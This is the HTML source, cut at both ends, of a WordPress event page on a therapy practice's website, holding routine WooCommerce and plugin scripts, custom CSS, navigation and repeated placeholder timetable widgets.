var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=2374"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/kaneelesthetictherapy.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<link rel="https://api.w.org/" href="https://kaneelesthetictherapy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kaneelesthetictherapy.com/wp-json/wp/v2/events/2374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kaneelesthetictherapy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://kaneelesthetictherapy.com/events/welcome-reception/" />
<link rel='shortlink' href='https://kaneelesthetictherapy.com/?p=2374' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kaneelesthetictherapy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkaneelesthetictherapy.com%2Fevents%2Fwelcome-reception%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kaneelesthetictherapy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkaneelesthetictherapy.com%2Fevents%2Fwelcome-reception%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.14" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://kaneelesthetictherapy.com"><link rel="alternate" href="https://kaneelesthetictherapy.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
		<script src="//oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="//oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
			<style type="text/css" id="wp-custom-css">
			.vc_row.wpb_row.vc_row-fluid.bg-theme-colored1.vc_custom_1555993646585.vc_row-has-fill.vc-row-tm-section-padding.vc-row-tm-parent-section.section-typo-light {
   background-image: linear-gradient(to right, #b47f2c , #eacb69) !important;
}
 .tm-sc-custom-columns-holder.tm-cc-two-columns .tm-sc-custom-columns-holder-item {
    background-color: #b47f2c !important;
   
}

.bg-theme-colored1 {
  background-image: linear-gradient(to right, #b47f2c , #eacb69) !important;
}

.vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
    background-image: linear-gradient(to right, #b47f2c , #eacb69) !important;
}

header#header .header-top {
    background-color: #b47f2c;
}
.menuzord.green .menuzord-menu > li.active > a, .menuzord.green .menuzord-menu > li:hover > a, .menuzord.green .menuzord-menu ul.dropdown li:hover > a {
    background-image: linear-gradient(to right, #b47f2c , #eacb69) !important;
}
.menuzord.green .menuzord-menu > li.active > a, .menuzord.green .menuzord-menu > li:hover > a, .menuzord.green .menuzord-menu ul.dropdown li:hover > a {
    background-image: linear-gradient(to right, #b47f2c , #eacb69) !important;
}

#side-panel-container .side-panel-wrap {
   background-image: linear-gradient(to right, #b47f2c , #eacb69) !important;
	color:white !important
}
#side-panel-container .side-panel-wrap a{
  
	color:white !important
}
#side-panel-container .side-panel-wrap i{
  
	color:white !important
}
#side-panel-container .side-panel-wrap{
	 color: black !important;
}
#side-panel-trigger-close .side-panel-trigger-icon {
    background: #000;
}
.widget-contact-info .contact-info-style1 li .text {
   color:white !important;
}
.widget-contact-info .contact-info .description {
    color:white !important;
}

#salon-step-details{
	display:none;
}

.tm-page-title.page-title-standard .breadcrumbs {
   display:none;
}

#rev_slider_3_1_wrapper .metis .tp-bullet-title {
  display:none !important;
}

.woocommerce div.product .product_meta > span {
 display:none;
}

.tm-page-title {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-image: url(https://kaneelesthetictherapy.com/wp-content/uploads/2022/11/435edfds.jpg);
	height:400px;
}
.tm-page-title .title {
    font-size: 54px;
    line-height: 200px;
}

a.btn.btn-success.btn-sm {
    background-color: #e3c05f;
}		</style>
		<style id="sccss">header#header .site-brand img {
    max-height: 140px !important;
}
ader#header .header-nav-wrapper.scroll-to-fixed-fixed .site-brand img {
    max-height: 120px !important;
}

div.wpforms-container-full input[type=submit]:not(:hover):not(:active), div.wpforms-container-full button[type=submit]:not(:hover):not(:active), div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active), .wp-core-ui div.wpforms-container-full input[type=submit]:not(:hover):not(:active), .wp-core-ui div.wpforms-container-full button[type=submit]:not(:hover):not(:active), .wp-core-ui div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active) {
    background-color: #B37F2C !important;   
}

button[type=submit]:hover {
    background: #B37F2C !important;
		border-color: red !important;
}

div.wpforms-container-full button[type=submit]:active:focus{
	outline: none !important;
}

.wpforms-submit:active:focus{
	outline:none !important;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="wp-singular events-template-default single single-events postid-2374 wp-theme-consulenza-wp theme-consulenza-wp sln-salon-page woocommerce-no-js tribe-no-js tm_wpb_vc_js_status_false tm-enable-navbar-scrolltofixed tm-enable-navbar-always-visible-on-scroll has-side-panel side-panel-right wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-18602">
<div id="wrapper">
		
					<!-- Header -->
		<header id="header" class="header header-layout-type-header-2rows">
		
					<div class="header-top  ">
		<div class="container">
			<div class="row">
			
		<div class="col-xl-auto header-top-left align-self-center text-center text-xl-left">
				<ul class="element contact-info">
					
<li class="contact-phone"><a href="tel:(404) 919-1633"><i class="fa fa-phone font-icon sm-display-block"></i> (404) 919-1633</a></li>
					
<li class="contact-email"><a href="mailto:wellness@kaneelesthetictherapy.com"><i class="fa fa-envelope-o font-icon sm-display-block"></i> wellness@kaneelesthetictherapy.com</a></li>
			</ul>
		</div>
		<div class="col-xl-auto ml-xl-auto header-top-right align-self-center text-center text-xl-right">
			<ul class="element styled-icons icon-gray icon-circled icon-xs">
		<li><a class="styled-icons-item" href="https://instagram.com/kaneeltherapy?igshid=YmMyMTA2M2Y=" target="_blank"><i class="fa fa-instagram"></i></a></li>
		
</ul><div class="element">
<ul id="menu-header-useful-links" class="header-top-nav list-inline"><li id="menu-item-2433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a title="FAQ" class="menu-item-link" href="https://kaneelesthetictherapy.com/faq/">FAQ</a></li>
</ul></div>		</div>			</div>
		</div>
	</div>
	
			<div class="header-nav">
		<div class="header-nav-wrapper navbar-scrolltofixed green">
			<div class="menuzord-container header-nav-container green ">
				<div class="container position-relative">
					<div class="row">
						<div class="col">
														<div class="row header-nav-col-row">
								<div class="col-xs-auto align-self-center">
									
			<a class="menuzord-brand site-brand" href="https://kaneelesthetictherapy.com/">
														<img class="logo-default logo-1x" src="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/gen_logo.png" alt="Logo">
					<img class="logo-default logo-2x retina" src="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/gen_logo.png" alt="Logo">
												</a>								</div>
								<div class="col-xs-auto ml-auto pr-0 align-self-center">
									<nav id="top-primary-nav" class="menuzord green" data-effect="fade" data-animation="none" data-align="right">
									<ul id="main-nav" class="menuzord-menu"><li id="menu-item-18599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18599"><a title="Home" class="menu-item-link" href="https://kaneelesthetictherapy.com/"><span>Home</span></a></li>
<li id="menu-item-18597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18597"><a title="About Us" class="menu-item-link" href="https://kaneelesthetictherapy.com/about/"><span>About Us</span></a></li>
<li id="menu-item-18598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18598"><a title="Services" class="menu-item-link" href="https://kaneelesthetictherapy.com/services/"><span>Services</span></a></li>
<li id="menu-item-19038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a title="Blog" class="menu-item-link" href="https://kaneelesthetictherapy.com/blog/"><span>Blog</span></a></li>
<li id="menu-item-19098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19098"><a title="Reviews" class="menu-item-link" href="https://kaneelesthetictherapy.com/reviews/"><span>Reviews</span></a></li>
<li id="menu-item-18596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18596"><a title="Contact Us" class="menu-item-link" href="https://kaneelesthetictherapy.com/contact/"><span>Contact Us</span></a></li>
</ul>									</nav>
								</div>
								<div class="col-xs-auto pl-0 align-self-center">
									<ul class="list-inline nav-side-icon-list">
									<li class="hidden-mobile-mode"><a href="#" id="top-nav-search-btn"><i class="search-icon fa fa-search"></i></a></li><li class="hidden-mobile-mode">
	<div class="woocommerce top-nav-mini-cart-icon-container">
		<div class="top-nav-mini-cart-icon-contents">
			<a class="mini-cart-icon" href="https://kaneelesthetictherapy.com/cart/" title="View your shopping cart"><i class="fa fa-shopping-cart"></i><span class="items-count">0</span> <span class="cart-quick-info">0 items - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></a>

			<div class="dropdown-content">
				

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


			</div>
		</div>
	</div>
</li><li class="hidden-mobile-mode">
	<div id="side-panel-trigger" class="side-panel-trigger">
		<a href="#">
			<div class="hamburger-box">
				<div class="hamburger-inner"></div>
			</div>
		</a>
	</div>
</li>									</ul>
								</div>
							</div>
							<div class="row d-block d-xl-none">
								<div class="col-12">
									<nav id="top-primary-nav-clone" class="menuzord d-block d-xl-none green" data-effect="fade" data-animation="none" data-align="right">
									<ul id="main-nav-clone" class="menuzord-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18599"><a title="Home" class="menu-item-link" href="https://kaneelesthetictherapy.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18597"><a title="About Us" class="menu-item-link" href="https://kaneelesthetictherapy.com/about/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18598"><a title="Services" class="menu-item-link" href="https://kaneelesthetictherapy.com/services/"><span>Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a title="Blog" class="menu-item-link" href="https://kaneelesthetictherapy.com/blog/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19098"><a title="Reviews" class="menu-item-link" href="https://kaneelesthetictherapy.com/reviews/"><span>Reviews</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18596"><a title="Contact Us" class="menu-item-link" href="https://kaneelesthetictherapy.com/contact/"><span>Contact Us</span></a></li>
</ul>									</nav>
								</div>
							</div>
							<div id="top-nav-search-form" class="clearfix">
	<form action="https://kaneelesthetictherapy.com" method="GET">
		<input type="text" name="s" value="" placeholder="Type and Press Enter..." autocomplete="off" />
	</form>
	<a href="#" id="close-search-btn"><i class="fa fa-times"></i></a>
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		
			</header>
			
		<div class="top-sliders-container">
		
				
			</div>
		
		<div class="main-content">
		<div class="tt_event_theme_page timetable_clearfix">
	<div class="tt_event_page_left">
				<h2>Welcome Reception</h2>
			</div>
		<div class="tt_event_page_right">
		<div id="text-1" class="widget widget_text timetable_sidebar_box timetable_clearfix"><h5 class="box_header">Single Event Page</h5>			<div class="textwidget"><p>This is a single event page with sample content. This layout is suitable for most websites and types of business like gym, kindergarten, health or law related. Event hours component at the bottom of this page shows all instances of this single event. Build-in sidebar widgets shows upcoming events in the selected categories.</p>
</div>
		</div><div id="timetable_upcoming_events-1" class="widget tt_upcoming_events_widget timetable_sidebar_box timetable_clearfix"><div class="tt_upcoming_events_widget"><h5 class="box_header">Today Upcoming Events</h5><div class="tt_upcoming_events_wrapper page_margin_top"><p class="message">No upcoming events for today</p></div>
		</div></div><div id="timetable_upcoming_events-2" class=" split-nav-menu clearfix widget tt_upcoming_events_widget timetable_sidebar_box timetable_clearfix"><div class="tt_upcoming_events_widget"><h5 class="box_header">15 Next Events</h5><div class="tt_upcoming_events_wrapper page_margin_top"><p class="message">No upcoming events for today</p></div>
		</div></div><div id="text-2" class=" split-nav-menu clearfix widget widget_text timetable_sidebar_box timetable_clearfix"><h5 class="box_header">Single Event Page</h5>			<div class="textwidget"><p>This is a single event page with sample content. This layout is suitable for most websites and types of business like gym, kindergarten, health or law related. Event hours component at the bottom of this page shows all instances of this single event. Build-in sidebar widgets shows upcoming events in the selected categories.</p>
</div>
		</div><div id="timetable_upcoming_events-3" class="widget tt_upcoming_events_widget timetable_sidebar_box timetable_clearfix"><div class="tt_upcoming_events_widget"><h5 class="box_header">Today Upcoming Events</h5><div class="tt_upcoming_events_wrapper page_margin_top"><p class="message">No upcoming events for today</p></div>
		</div></div><div id="timetable_upcoming_events-4" class="widget tt_upcoming_events_widget timetable_sidebar_box timetable_clearfix"><div class="tt_upcoming_events_widget"><h5 class="box_header">15 Next Events</h5><div class="tt_upcoming_events_wrapper page_margin_top"><p class="message">No upcoming events for today</p></div>
		</div></div><div id="text-3" class="widget widget_text timetable_sidebar_box timetable_clearfix"><h5 class="box_header">Single Event Page</h5>			<div class="textwidget"><p>This is a single event page with sample content. This layout is suitable for most websites and types of business like gym, kindergarten, health or law related. Event hours component at the bottom of this page shows all instances of this single event. Build-in sidebar widgets shows upcoming events in the selected categories.</p>
</div>
		</div><div id="timetable_upcoming_events-5" class="widget tt_upcoming_events_widget timetable_sidebar_box timetable_clearfix"><div class="tt_upcoming_events_widget"><h5 class="box_header">Today Upcoming Events</h5><div class="tt_upcoming_events_wrapper page_margin_top"><p class="message">No upcoming events for today</p></div>
		</div></div><div id="timetable_upcoming_events-6" class="widget tt_upcoming_events_widget timetable_sidebar_box timetable_clearfix"><div class="tt_upcoming_events_widget"><h5 class="box_header">15 Next Events</h5><div class="tt_upcoming_events_wrapper page_margin_top"><p class="message">No upcoming events for today</p></div>
		</div></div><div id="text-4" class="widget widget_text timetable_sidebar_box timetable_clearfix"><h5 class="box_header">Single Event Page</h5>			<div class="textwidget"><p>This is a single event page with sample content. This layout is suitable for most websites and types of business like gym, kindergarten, health or law related. Event hours component at the bottom of this page shows all instances of this single event. Build-in sidebar widgets shows upcoming events in the selected categories.</p>
</div>
		</div><div id="timetable_upcoming_events-7" class="widget tt_upcoming_events_widget timetable_sidebar_box timetable_clearfix"><div class="tt_upcoming_events_widget"><h5 class="box_header">Today Upcoming Events</h5><div class="tt_upcoming_events_wrapper page_margin_top"><p class="message">No upcoming events for today</p></div>
		</div></div><div id="timetable_upcoming_events-8" class="widget tt_upcoming_events_widget timetable_sidebar_box timetable_clearfix"><div class="tt_upcoming_events_widget"><h5 class="box_header">15 Next Events</h5><div class="tt_upcoming_events_wrapper page_margin_top"><p class="message">No upcoming events for today</p></div>
		</div></div><div id="text-5" class="widget widget_text timetable_sidebar_box timetable_clearfix"><h5 class="box_header">Single Event Page</h5>			<div class="textwidget"><p>This is a single event page with sample content. This layout is suitable for most websites and types of business like gym, kindergarten, health or law related. Event hours component at the bottom of this page shows all instances of this single event. Build-in sidebar widgets shows upcoming events in the selected categories.</p>
</div>
		</div><div id="timetable_upcoming_events-9" class="widget tt_upcoming_events_widget timetable_sidebar_box timetable_clearfix"><div class="tt_upcoming_events_widget"><h5 class="box_header">Today Upcoming Events</h5><div class="tt_upcoming_events_wrapper page_margin_top"><p class="message">No upcoming events for today</p></div>
		</div></div><div id="timetable_upcoming_events-10" class="widget tt_upcoming_events_widget timetable_sidebar_box timetable_clearfix"><div class="tt_upcoming_events_widget"><h5 class="box_header">15 Next Events</h5><div class="tt_upcoming_events_wrapper page_margin_top"><p class="message">No upcoming events for today</p></div>
		</div></div><div id="text-6" class="widget widget_text timetable_sidebar_box timetable_clearfix"><h5 class="box_header">Single Event Page</h5>			<div class="textwidget"><p>This is a single event page with sample content. This layout is suitable for most websites and types of business like gym, kindergarten, health or law related. Event hours component at the bottom of this page shows all instances of this single event. Build-in sidebar widgets shows upcoming events in the selected categories.</p>
</div>
		</div><div id="timetable_upcoming_events-11" class="widget tt_upcoming_events_widget timetable_sidebar_box timetable_clearfix"><div class="tt_upcoming_events_widget"><h5 class="box_header">Today Upcoming Events</h5><div class="tt_upcoming_events_wrapper page_margin_top"><p class="message">No upcoming events for today</p></div>
		</div></div><div id="timetable_upcoming_events-12" class="widget tt_upcoming_events_widget timetable_sidebar_box timetable_clearfix"><div class="tt_upcoming_events_widget"><h5 class="box_header">15 Next Events</h5><div class="tt_upcoming_events_wrapper page_margin_top"><p class="message">No upcoming events for today</p></div>
		</div></div><div id="text-7" class="widget widget_text timetable_sidebar_box timetable_clearfix"><h5 class="box_header">Single Event Page</h5>			<div class="textwidget"><p>This is a single event page with sample content. This layout is suitable for most websites and types of business like gym, kindergarten, health or law related. Event hours component at the bottom of this page shows all instances of this single event. Build-in sidebar widgets shows upcoming events in the selected categories.</p>
</div>
		</div><div id="timetable_upcoming_events-13" class="widget tt_upcoming_events_widget timetable_sidebar_box timetable_clearfix"><div class="tt_upcoming_events_widget"><h5 class="box_header">Today Upcoming Events</h5><div class="tt_upcoming_events_wrapper page_margin_top"><p class="message">No upcoming events for today</p></div>
		</div></div><div id="timetable_upcoming_events-14" class="widget tt_upcoming_events_widget timetable_sidebar_box timetable_clearfix"><div class="tt_upcoming_events_widget"><h5 class="box_header">15 Next Events</h5><div class="tt_upcoming_events_wrapper page_margin_top"><p class="message">No upcoming events for today</p></div>
		</div></div>	</div>
	</div>


	

		</div>
	<!-- main-content end --> 
	

			<!-- Footer -->
		<footer id="footer" class="footer ">
			<div class="footer-widget-area">
			<div class="container">
								<div class="row">
					<div class="col-md-12">
											<!-- the loop -->
															<div data-elementor-type="section" data-elementor-id="18606" class="elementor elementor-18606">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f2a4393 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="f2a4393" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a61b17" data-id="5a61b17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0e9c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0e9c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bab656d" data-id="bab656d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8671106 elementor-widget elementor-widget-image" data-id="8671106" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="300" height="136" src="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/123ffd-300x136.png" class="attachment-medium size-medium wp-image-18845" alt="" srcset="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/123ffd-300x136.png 300w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/123ffd-600x271.png 600w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/123ffd.png 715w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7dc4100 elementor-widget elementor-widget-text-editor" data-id="7dc4100" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong>Kaneel Esthetic Therapy offers culturally affirming therapy for the unique woman of color.</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-095bf9e elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="095bf9e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552